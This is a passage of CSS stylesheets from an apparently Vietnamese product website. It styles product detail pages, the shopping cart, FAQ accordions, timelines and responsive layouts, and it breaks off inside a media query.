	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0px 0px 5px 0px rgba(215,215,215,1);
-moz-box-shadow: 0px 0px 5px 0px rgba(215,215,215,1);
box-shadow: 0px 0px 5px 0px rgba(215,215,215,1);
margin-top:20px;
}
.code-detail
{
	margin-top:10px;


}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:30px;
	font-weight:500;
	color:#c39a67;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{

}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
	padding-top:0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:inline-block;
	padding:12px 20px;
	text-align:center;
	color:#fff;
	background-color:#d8ab20;
	font-size:16px;
	font-weight:500;
	
	-webkit-border-radius: 4px;
   border-radius: 4px;
}

.btn-add-detail1
{
	display:inline-block;

	text-align:center;
padding:10px 20px;
	border:solid 2px #d8ab20;
	color:#d8ab20;
	background-color:#fff;
	font-weight:500;
	
	-webkit-border-radius: 4px;
   border-radius: 4px;
}

.btn-add-detail:hover
{
	background-color:#d8ab20;
	color:#fff;
}
.btns-prodetail
{
}


.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;

}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row>div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}

.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;

}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;

}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;

}
.panel-detail .spinBox
{
    width:100%;

}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;

}

.tab-pro-detail{
	position:relative;
	height:38px;
	border-bottom:solid 1px #e0dfdf;
	text-align:center;
	margin-bottom:80px;
}
.tab-pro-detail ul{
	padding:0;
	margin:0;
}
.tab-pro-detail ul li{
	display:inline-block;
}
.tab-pro-detail ul li a
{
	font-weight:600;
	color:#494949;
	font-size:16px;
	display:block;
	padding-left:10px;
	padding-right:10px;
}
.tab-pro-detail ul li a:hover
{
	border-bottom:solid 3px #013220;
	height:39px;
	color:#595a5a;
}

.title-sub-pro-detail
{
	color:#494949;
	font-size:30px;
	text-transform:uppercase;
	font-weight:600;
	margin-bottom:20px;
	
}

.box-img-detail
{

}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}

.slide-img-product
{

}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}



.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
#thumb_image {
    top: 0px;
    left: 0px;
    width: 100%;
}
.outer-gallery-thumbs
{
	width:60%;
	top:-50px;
	z-index:999;
	margin:auto;
}
.gallery-thumbs
{
	margin-top:0px !important;
	padding:10px;
	padding-top:0;
}
	
    .gallery-thumbs .swiper-slide {
      height: 100%;
      
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	width:100%;
}

.gallery-thumbs img
{
	display:block;
	width:100%;
}
.btn-slide-small
{
	position: absolute;
	width:20px;
	height:100%;
	text-align:center;
	height: 22px;
	background-color: rgb(0,0,0,0.4);
	z-index: 999;
	color: #fff;
	line-height: 22px;
	text-align: center;
}
.btn-slide-up
{
	
	top:50%;
}
.btn-slide-down
{
	bottom:50%
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
}
.attr-item
{
	
	overflow:hidden;
	margin-bottom:0px;
	font-size:15px;
}
.attrs .attr-item:nth-child(even) {
 
}
.attr-name
{
	display:block;
	float:left;
	font-weight:normal;
	padding-top:8px;
	padding-bottom:8px;
	
}
.attr-value
{
	width:65%;
	float:left;
	padding-top:8px;
	padding-bottom:8px;
	padding-left:10px;
	font-weight:600;

	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.viewer-doc
{
	width:100%;
}
.viewer-doc .pdf-reader
{
	width:100%;
	height:800px;
}

.modal-body-viewvideo
{
	padding:0;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0; 
	overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed
{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:99;
}


.img-wc
{
	width:100%;
	position:relative;
	overflow:hidden;
	-webkit-border-radius: 15px;
    border-radius: 15px;
}
.img-wc img
{
	display:block;
	width:100%;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon-play.png);
	width:59px;
	height:59px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-30px;
	margin-left:-30px;
	z-index:99999
}
.btn-play-small
{
	position:absolute;
	background-image:url(../images/play1.png);
	width:55px;
	height:62px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-31px;
}
.btn-play-col
{
	position:absolute;
	background-image:url(../images/play2.png);
	width:28px;
	height:31px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-15px;
	margin-left:-14px;
}
.videoact-col
{
	font-weight:700;
}
.list-video-col
{
}

.list-video-col .item-video-col a
{
	display:block;
	padding:10px 15px;
	background-color:#1d317a;
	color:#fff;
	border-bottom:solid 1px #384b8d
}
.item-service
{
	margin-bottom:30px;
}
.name-item-service
{
	font-size:22px;
	font-weight:500;
	margin:0;
	padding:15px 0;
}
.name-item-service a
{
	color:#464646;
	
	text-transform:uppercase;
}
.name-item-service a:hover
{
	color:#d0a543;
}
.intro-item-service
{
	line-height:22px;
}
.mes-suc
{
	padding:15px 0;
	text-align:center;
	font-weight:700;
	color:#F00;
}

/*Cart*/

.item-cart {
	font-size: 14px;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
}
#giohang_row .item-cart:last-child
{
	margin-bottom:0;
}
.hd-cart {
	padding: 15px 10px;
	text-transform:uppercase;
	font-size:16px;
	font-weight:700;
	background: #d8ab20;
	text-align:center;
	color:#fff;
}
.cart-title-number {
	width: 40px;
	height: 40px;
	margin-bottom: -2px;
	float: left;
	background: #d8ab20;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	line-height: 39px;
	color: #fff;
	font-size: 20px;

}
.cart-title {
	margin-left: 25px;
	padding-left: 25px;
}
.cart-title-name {
	line-height: 40px;
	FONT-SIZE: 30px;
	margin: 0px;
	color:#774e69;
	padding: 0px;
	font-weight: normal;

}
.member-regis-title {
	font-size: 24px;
	color: #e74847;
}
.btn_red_bg {
	color: #FFF;
	font-size: 18px;
	padding: 7px 50px;
	border-radius: 5px;
	text-decoration: none;
	float: left;
	border: none;
	background: url(../images/cart-submit-bg.png) repeat-x;
}
.cart-image img {
	display: block;
	margin-right: 10px;
}
.giamgia-zone {
	border: solid 1px #DDD;
	padding: 10px;
	padding-top: 0px;
	background: #EFEFEF;
	border-radius: 3px;
}
.giamgia-zone label {
	line-height: 26px;
}
.giamgia-zone input {
	height: 26px;
	padding-left: 3px;
	color: #0000FF;
	font-weight: bold;
	font-size: 16px;
}
.total-payment {
	color: #333;
	font-weight: bold;
	font-size: 16px;
	background-color:#f5f5f5;
	text-align:right;
	padding:15px;
}
.total-payment span {
	color: #d5a34c;
	font-size: 18px;
}
.line-frm {
	line-height: 30px;
}
.line-frm input {
	height: 30px;
	margin: 0px;
	margin-bottom: 5px;
	padding-left: 3px;
}
.cart-name {
	text-transform: uppercase;
	font-size: 16px;
	color: #333;
	text-decoration: none;
	font-weight: bold;
}
.cart-name:hover{
	color:#774e69;
}

.quantity .fa {
	color: #FFF;
	font-size: 22px;
	background: #f27509;
	display: block;
	float: left;
	padding: 3px 5px 1px 5px;
	margin-left: 5px;
	font-weight: normal;
	cursor: pointer;
}
.txt-quantity {
	text-align: center;
	width: 60px;
	height: 26px;
	border:solid 1px #d7d7d7;
	font-weight:700;

}
.buy-other {
	display: block;
	float: left;
	text-decoration: none;
	padding: 8px 20px 7px 40px;
	border: solid 1px #f27509;
	border-radius: 5px;
	color: #f27509;
	font-weight: bold;
	font-size: 16px;
	margin-left: 20px;
	cursor: pointer;
	background: url(../images/cart-icon.png) 5px no-repeat;
}
.step-02 {
	padding: 0px 0px;
	font-size: 14px;
}
.contact_input {
	margin-bottom: 15px;
	width: 100%;
}
.contact_input input ,.contact_input select{
	height: 36px;
	width:100%;
	border: solid 1px #d7d7d7;
	background: #FFF;
	padding:0px 5px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.contact_input textarea {
	width: 100%;
	-webkit-border-radius:3px;
	border-radius:3px;
	padding:5px;
	border: solid 1px #d7d7d7;
	background: #fff;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
 color: #333;
}
    ::-moz-placeholder { /* Firefox 19+ */
 color: #333;
}
    :-ms-input-placeholder { /* IE 10+ */
 color: #333;
}
    :-moz-placeholder { /* Firefox 18- */
 color: #333;
}
.error {
	border: solid 1px #FF0000 !important;
	color: #111;
}
.remove-cart {
	color: #FFF;
	font-size: 18px;
	background:#d5a34c;
	display:inline-block;
	width:25px;
	height:25px;
	-webkit-border-radius:50%;
	border-radius:50%;
	text-align:center;
	line-height:23px;
}
.msgbox {
	font-size: 14px;
}
.form_error {
	color: #FF0000;
}
.quantity {
	padding-top: 10px;
	width: 65%;
}
.price-mobile {
	visibility: hidden;
}
.btn-send-continue{
	border:solid 1px #d5a34c;
	-webkit-border-radius:5px;	
	border-radius:5px;
	display:inline-block;
	padding:10px 20px;
	background:none;
	text-transform:uppercase;
	color:#d5a34c;
	display:none;
}
.btn-send-cart{
	border:solid 1px #d8ab20;
	-webkit-border-radius:5px;	
	border-radius:5px;
	display:inline-block;
	padding:10px 20px;
	background: #d8ab20;
	text-transform:uppercase;
	color:#fff;
	font-weight:700;
}
.cart-price
{
	font-size:20px; font-weight:700;
	text-align:center;
	color:#eb1c24
}
.form-cart
{
	background-color:#f5f5f5;
	padding:25px;
	border:#d7d7d7 solid 1px;
	border-bottom:solid 3px #d0a543
}
.bnt-footer
{
	background-color:#d0a543;
	display:inline-block;
	padding:12px 30px;
	color:#fff;
	margin-top:15px;
	-webkit-border-radius: 100px;
    border-radius: 100px;
	font-weight:600;
}

.item_styleshow_grid
{
	margin-bottom:30px;
	text-align:center;
}
.name-grid
{
	font-weight:600;
	margin-top:15px;
}


 @media handheld, only screen and (max-width: 767px) {
.price-mobile {
	visibility: visible;
	float: right;
	margin-bottom: 10px;
	font-weight: bold;
}
.cart-name {
	text-transform: inherit;
	font-size: 14px;
	font-weight: bold;
}
.quantity {
	float: left;
}
.buy-other {
	float: right;
}
.btn_red_bg {
	float: right;
	margin-bottom: 10px;
}
}


.filter-daily
{
	width:70%;
	margin:auto;
	margin-top:30px;
}
.filter-daily .form-select
{
	padding:10px;
}
.btn-search-daily
{
	font-size:18px;
	font-weight:600;
	text-transform:uppercase;
	text-align:center;
	display:block;
	-webkit-border-radius: 8px;
border-radius: 8px;
color:#fff;
padding:12px 0;
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#683b59+0,936860+50,c29967+100 */
background: #683b59; /* Old browsers */
background: -moz-linear-gradient(left,  #683b59 0%, #936860 50%, #c29967 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #683b59 0%,#936860 50%,#c29967 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #683b59 0%,#936860 50%,#c29967 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#683b59', endColorstr='#c29967',GradientType=1 ); /* IE6-9 */
}
.btn-search-daily:hover
{
	color:#fff;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#c29967+0,936860+50,683b59+99 */
background: #c29967; /* Old browsers */
background: -moz-linear-gradient(left,  #c29967 0%, #936860 50%, #683b59 99%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #c29967 0%,#936860 50%,#683b59 99%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #c29967 0%,#936860 50%,#683b59 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c29967', endColorstr='#683b59',GradientType=1 ); /* IE6-9 */

}
.item-info-daily
{
	margin-bottom:10px;
	position:relative;
	padding-left:30px;
}
.info-daily
{
	padding:20px;
}
.item-info-daily-add
{
}
.item-info-daily-add:before
{
	position:absolute;
	left:0;
	top:4px;
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
	content:"\f041";
	color:#777777;
}
.item-info-daily-phone
{
	font-weight:600;
}
.item-info-daily-phone:before
{
	position:absolute;
	left:0;
	top:4px;
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
	content:"\f095";
	color:#777777;
}
.item-info-daily-email:before
{
	position:absolute;
	left:0;
	top:4px;
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
	content:"\f0e0";
	color:#777777;
}


.video-detail
{
	background-color:#525252;
	padding-top:40px;
	padding-bottom:40px;
}
.video-content
{
	background-color:#f8f8f8;
}
.video-info
{
	background-color:#fff;
	-webkit-box-shadow: 0px 5px 12px 0px rgba(191,189,189,1);
-moz-box-shadow: 0px 5px 12px 0px rgba(191,189,189,1);
box-shadow: 0px 5px 12px 0px rgba(191,189,189,1);
padding:20px;
}
.media-detail-name1
{
	
}
.hd-video-info
{
	font-size:24px;
	
	font-weight:700;
	border-bottom:solid 2px #01321f;
	padding-bottom:10px;
}
.video-info
{
}
.video-info ul
{
	margin:0;
	padding:0;
	padding-top:15px;
}
.video-info ul li
{
	display:block;
	overflow:hidden;
	padding-bottom:15px;
}
.video-info ul li .title-arr
{
	width:40%;
	float:left;
}
.video-info ul li .value-arr
{
	width:60%;
	float:left;
	font-weight:700;
}
.media-content-detail1
{

}

.item-styleshow-list
{
	margin-bottom:30px;
}
.name-item-styleshow-list
{
	font-weight:700;
	margin-bottom:10px;
}
.name-item-styleshow-list a
{
	color:#424242
}
.name-item-styleshow-list a:hover
{
	color:#1d317a
}

.button-sl
{
	display:block;
	width:65px;
	height:65px;
	background-image:url(../images/np.png);
	text-indent:-9999em;
	position:absolute;
	top:44%;
	margin-top:-32px;
	z-index:9;
	background-repeat: no-repeat
}

.button-next
{
	background-position:0 0;
	left:-80px;
}

.button-prev
{
	background-position:-65px 0;
	right:-80px;
}
.button-drop
{
	-webkit-border-radius: 100px;
border-radius: 100px;
-webkit-box-shadow: 10px 10px 16px 0px rgba(227,227,227,1);
-moz-box-shadow: 10px 10px 16px 0px rgba(227,227,227,1);
box-shadow: 10px 10px 16px 0px rgba(227,227,227,1);
}
.item-partner
{
	text-align:center;
	margin-bottom:30px;
	
}
.img-partner
{
	background-color:#fff;
	-webkit-box-shadow: 0px 0px 14px 0px rgba(168,166,166,1);
-moz-box-shadow: 0px 0px 14px 0px rgba(168,166,166,1);
box-shadow: 0px 0px 14px 0px rgba(168,166,166,1);
margin-bottom:15px;
}
.img-partner img
{
	display:block;
	width:100%;
}
.name-partner
{
	text-transform:uppercase;
	font-weight:500;
}

.panel-baner
{
	position:fixed;
right:20px;
z-index:999;
top:30%;
}

.box-sc
{
	background-color:#fff;
	width:50px;
	-webkit-border-radius: 100px;
border-radius: 100px;

text-align:center;
padding-top:10px;
padding-bottom:10px;
background: #f2991b; /* Old browsers */

}
.box-sc a
{
	display:block;
	color:#fff;
	font-size:20px;
	padding-top:5px;
	padding-bottom:5px;
}
.timeline{

	position: relative;
	margin:0;
	padding:0;
	overflow:hidden;

}



/*Line*/

.timeline > li::before{
	

}



/*Circle*/

.timeline > li::after{
    text-align: center;
    padding-top:10px;
	z-index: 10;
	content:"0" counter(item);
	position: absolute;
	width: 66px;
	height: 66px;
	background-color: #d0a543;
	border-radius: 50%;
	top:0;
	left:0px;
	font-size:30px;
	line-height:50px;

}



/*Content*/

.timeline > li{

	counter-increment: item;
	padding:0;
	padding-left:85px;
	margin-bottom:30px;
	margin-left: 0px;
	position: relative;
	color:#fff;
	font-weight:700;
	font-size:16px;
	list-style: none;
	width:33.333%;
	float:left;
	overflow:hidden;
	min-height:66px;
	display:table;
	height:100%;
	font-size:18px;
	

}
.timeline > li > div{
	display:table-cell;
	height:100%;
	width:100%;
	vertical-align:middle;
	
}

.timeline>li:nth-last-child(1)::before{

	width: 0px;

}

.timeline > li .intro-trust{

	font-weight:normal;

	color:#d7d7d7;

	font-size:13px;

	font-style:italic;

}
.sub-page
{
	color:#535353;
	font-size:40px;
	font-weight:500;
	
	margin:0;
	margin-bottom:10px;
	text-transform:uppercase;
}
.sub-page span
{
	font-size:30px;
	color:#4f4f4f;
	text-transform:uppercase;
	display:block;
	font-weight:500;
}
.sub-page strong
{
	font-size:40px;
	color:#4f4f4f;
	text-transform:uppercase;
	display:block;
	font-weight:600;
}
.content-lichsu
{
	background-repeat:no-repeat;
	background-position:center top;
	padding-top:50px;
	padding-bottom:50px;
}
.nav-tabs
{
	border-bottom:solid 3px #fff;
	text-align:center;
}
.nav-tabs .nav-item
{
	display:inline-block;
	float:none;
}
.nav-tabs .tab-link
{
	color:#fff;
	
	font-size:22px;
	font-weight:700;
	display:inline-block;
	padding:15px 20px;
	margin-bottom:-2px;
}
.nav-tabs .tab-link.active
{
	border-bottom:solid 3px #d0a543
}
.nav-tabs .tab-link:hover
{
	border:none;
	color:#d0a543;
	border-bottom:solid 3px #d0a543;
	margin-bottom:-2px;
}


.content-info-top2
{
	padding-top:60px;
	padding-bottom:60px;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center;
}

.content-quytrinh
{
	background-color:#f3f3f3;
	padding-top:50px;
	padding-bottom:50px;
}
.content-quytrinh .swiper-container
{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:10px;
	padding-right:10px;
}
.item-quytrinh
{
	background-color:#fff;
	-webkit-border-radius: 20px;
    border-radius: 20px;
	padding:30px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(161,153,161,1);
-moz-box-shadow: 0px 0px 5px 0px rgba(161,153,161,1);
box-shadow: 0px 0px 5px 0px rgba(161,153,161,1);
}
.name-item-quytrinh
{
	
	font-size:24px;
	text-transform:uppercase;
	margin-bottom:10px;
}
.intro-quytrinh
{
	margin-top:15px;
}
.content-sanpham
{
	padding-top:50px;
	padding-bottom:50px;
}
.item-sanpham
{
	text-align:center;
}
.name-item-sanpham
{
	color:#383838;
	font-size:20px;
	text-transform:uppercase;
	
}
.intro-item-sanpham
{
	color:#383838;
	margin-top:20px;
	line-height:22px;
}

.pos-sticky {
    position: sticky;
    height: max-content;
    position: sticky;
    top: 10px;
    left: 0;
	z-index:99;
}



/*faq*/
.accordion-faq
{
	margin-bottom:20px;
}
.accordion-faq .accordion-header
{
	
}
.accordion-item
{
	border:none;
}
.accordion-faq .accordion-button
{
	-webkit-border-radius: 0;
    border-radius: 0;
	border:solid 1px #d7d7d7;
	padding:10px 20px;
	text-decoration:none;
	color:#f89116;
	background-color:#f5f5f5;
	background-repeat:no-repeat;
	background-position:10px 14px;
	padding-left:40px;
	font-weight:600;
	outline:none !important;
	background-image:url(../images/icon/faq-active-icon.png);
}
.accordion-faq .accordion-button.collapsed
{
	background-color:#f5f5f5;
	color:#424242;
	background-image:url(../images/icon/faq-icon.png);
	outline:none !important;
	-webkit-border-radius: 4px;
border-radius: 4px;
	
}
.accordion-faq .accordion-item:last-child .accordion-body
{
	border-bottom:solid 1px #d7d7d7;
}
.accordion-faq .accordion-item
{
	margin-bottom:15px;
}
.accordion-faq .accordion-button
{
	cursor:pointer;
}
.accordion-faq .accordion-body
{
	background-color:transparent;
	padding:15px 15px;
	background: rgb(27,73,159);
background: -moz-linear-gradient(left, rgba(27,73,159,1) 0%, rgba(32,106,169,1) 33%, rgba(36,131,176,1) 57%, rgba(39,153,183,1) 76%, rgba(44,186,193,1) 100%);
background: -webkit-linear-gradient(left, rgba(27,73,159,1) 0%,rgba(32,106,169,1) 33%,rgba(36,131,176,1) 57%,rgba(39,153,183,1) 76%,rgba(44,186,193,1) 100%);
background: linear-gradient(to right, rgba(27,73,159,1) 0%,rgba(32,106,169,1) 33%,rgba(36,131,176,1) 57%,rgba(39,153,183,1) 76%,rgba(44,186,193,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b499f', endColorstr='#2cbac1',GradientType=1 );
	color:#fff;
}
.accordion-faq .accordion-collapse
{
	border:none;
}
.accordion-faq .accordion-item:first-of-type .accordion-button
{
	-webkit-border-radius: 0;
    border-radius: 0;
}
.img-small-slide
{
}

.hist
{
	position:relative;
	padding-top:30px;
	margin-top:100px;
}
.hist:before
{
	height:100%;
	left:50%;
	top:0;
	background-color:#a6a6a6;
	width:2px;
	content:"";
	position:absolute;
}
.hist:after
{
	left:50%;
	top:-66px;
	background-image:url(../images/arr_up_hist.png);
	width:13px;
	margin-left:-5px;
	height:66px;
	content:"";
	position:absolute;
}
.item-hist
{
	margin-bottom:120px;
}
.item-hist img
{
	display:block;
	width:60%;
	-webkit-border-radius: 5px;
border-radius: 5px;
}
.item-hist-0 .content-hist
{
	padding-left:20px;
}
.item-hist-0 .img-hist img
{
	float:right;
	padding-right:20px;
}
.name-hist
{
	font-size:26px;
	color:#eda932;
	font-weight:800;
	margin:0;
	margin-bottom:10px;
	position:relative;
}
.item-hist-0 .name-hist:before
{
	position:absolute;
	left:-41px;
	width:20px;
	height:20px;
	border:solid #fff 5px;
	content:"";
	top:12px;
	background-color:#eda932;
	-webkit-border-radius: 100px;
border-radius: 100px;
}

.item-hist-1 .content-hist
{
	text-align:right;
	padding-right:20px;
}
.item-hist-1 .img-hist
{

	padding-left:20px;
}
.item-hist-1 .name-hist:before
{
	position:absolute;
	right:-43px;
	width:20px;
	height:20px;
	border:solid #fff 5px;
	content:"";
	top:12px;
	background-color:#eda932;
	-webkit-border-radius: 100px;
border-radius: 100px;
}

.btn-close-mdvideo {
  position: absolute;
  width: 40px;
  height: 40px;
  background-color: rgb(255,255,255,.8);
  -webkit-border-radius: 100px;
  border-radius: 100px;
  position: absolute;
  top: -20px;
  right: -20px;
  z-index: 999;
  border: 0;
  background-image: url(/images/cl-md.png);
  background-position: center center;
  background-repeat: no-repeat;
}
.modal-body-video {
  padding: 0;
}
.modal-content {
  border-radius: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://tvonevietnam.vn/css/res.css?t=1765347245
body_size: 10975
content:
/* CSS Document */

@media handheld, only screen and (max-width: 1500px) {
	.btn-prev-slide-home
	{
		right:20px;
	}
	.btn-next-slide-home
	{
		left:20px;
	}
	
}

@media handheld, only screen and (max-width: 1439px) {
	.content-item-pro
	{
		padding:10px 10px;
	}
	
	.link-top-hotline
	{
	
	}
.menu li a
	{
		padding:0px 9px;
		font-size:16px;
	}
	
	
	.menu
	{
		
	}
	.button-sl
	{
		display:none;
	}
	.header
	{
		height:auto;
	}
	.item-cat-prohome
	{
		height:460px;
	}
	.item-cat-prohome .name-item-cat-prohome
	{
		font-size:15px;
	}
	.wc .title-wc
	{
		font-size:30px;
	}
	.title-home
	{
		font-size:30px;
	}
	.name-item-proj
	{
		font-size:15px;
	}
	.name-item-sub-catpro
	{

	}
	.lang
	{
		
	}
	.frm-search-pc
	{
	}
	.link-top-book
	{
		
	}
	.wc::before
	{
		width:400px;
		height:500px;
		background-repeat:no-repeat;
		background-size:100%;
		top:-185px;
	}
	.slide-title
	{
		font-size:24px !important;
		line-height:28px !important;
	}
	.subtab li a
	{
		font-size:13px;
		padding: 8px 12px;
	}
	.lang
	{
		margin-top:8px;
	}
	.btn-header-m
	{
		margin-top:10px;
	}
	.count-cart
	{
		background-color:#ad8423
	}
}
@media handheld, only screen and (max-width: 1319px) 
{
	.trust-name
	{
		font-size:14px;
	}
	

}
@media handheld, only screen and (max-width: 1350px) {
	
}

@media handheld, only screen and (max-width: 1220px) {
	.menu li a
	{
		padding:0 10px;
		font-size:13px;
	}
	.price-item strong
	{
		font-size:14px;
	}
	.price-item del
	{
		font-size:12px;
	}
	.title-footer
	{
		font-size:14px;
	}
	.title-home
	{
		font-size:30px;
	}
	
}
@media handheld, only screen and (max-width: 1199px) {
   .col-xs-15
   {
	  
   }
   .menu > li > a
   {
	   text-transform:none;
	 
   }
   .link-top strong
   {
	   font-size:12px;
   }
   .img-webinar img
   {
	   width:100%;
   }
   .frm-search-pc
   {
	   width:190px;
   }
   .button-next
   {
	   left: -29px;
   }
   .button-prev
   {
	   right: -29px;
   }
   .item-cat-prohome
   {
	   height:510px;
   }
   .item-news-sm-1
   {
	   margin-bottom:23px;
   }
   .title-home-pro
   {
	   text-align:center;
   }
   .link-viewmore-pro
   {
	   display:none
   }

}



@media handheld, only screen and (max-width: 992px) {

.show-on-tab
{
	display:none;
}
.show-on-mobile
{
	display:none;
}
.show-on-pad
{
	display:block;
}
.hide-on-pc
{
	display:block;
}
.hide-on-pad 
{
	display:none;
}

.hide-on-tab 
{
	display:none;
}

.hide-on-moblie
{
	display:none;
}
   .header
   {
	   display:none;
   }
   .header-m
   {
	   display:block;

   }
   
   .col-small
   {
	   display:none;
   }
	.panel-top
	{
		padding-left:0;
	}
	.frm-reg
	{
		
	}
	.topmenu
	{
		display:none
	}
	.col-xs-15
	{
		
	}
	.link-viewmore
	{
		display:none;
	}
	.item-trust
	{
		padding:25px 15px;
		

	}
	.price-item strong
	{

		font-size:15px;
	}
	.price-item del
	{


	}
	.title-detail-pro
	{
		margin-top:20px;
	}
	.tab-home
	{
		display:none;
	}
	.logo-m
	{
		
	}
	.main-nav
	{
		display:none
	}
	.line-trust-home
	{
		background-size:cover;
	}
	.img-webinar
	{
		display:none
	}
	.inner-webinar
	{
		padding-top:20px;
		padding-bottom:20px;
	}
	.btn-add-detail
	{
		margin-bottom:10px;
	}
	.inner-wc
	{
		width:100%;
	}
	.btn-detail-pro
	{
		width:100%;
	}
	.video-home{
		margin-top:30px;
	}
	.linksmo
	{
		margin-bottom:20px;
	}
	.content-footer
	{
		
	}
	.content-footer div
	{
	
	}
	.hd-trust h2
	{
		text-align:center;
		border-left: none;
		padding-left:0;
		margin-top:20px;
		margin-bottom:20px;
	}
	.item-news-home
	{
		margin-bottom:25px;
	}
	.container-small
	{
		width:100%;
	}
	.item-news-more-home
	{
	}
	.item-news-more-home img
	{
		width:30%;
		float:left;
		margin-right:10px;
	}
	.top-news-1
	{
		margin-bottom:30px;
	}
	.timeline > li
	{
		width:50%;
	}
	.slide-title {
		font-size: 32px !important;
		line-height: 36px !important;
	}
	.silde-content { 
		margin-top: 10px !important;
		margin-bottom: 0px !important;
	}
	.inner-caption {
		bottom: 30px !important;
	}
	.content-lichsu
	{
		background-size:cover;
	}
	.tab-scoll
	{
		display:none
	}
	.thumb-slide
	{
		display:none !important
	}
	.button-sl
	{
		display:none;
	}
	.sub-page
	{
		font-size:30px
	}
	.sub-page span
	{
		font-size:20px;
		margin-bottom:10px;
	}
	.sub-page strong
	{
		font-size:30px
	}
	.box-info-workshop
	{
		position:relative;
		width:100%;
		padding:20px;
		padding-bottom:80px;
	}
	.btn-ws
	{
		bottom:10px;
		left:20px;
	}
	.box-sl-ws
	{
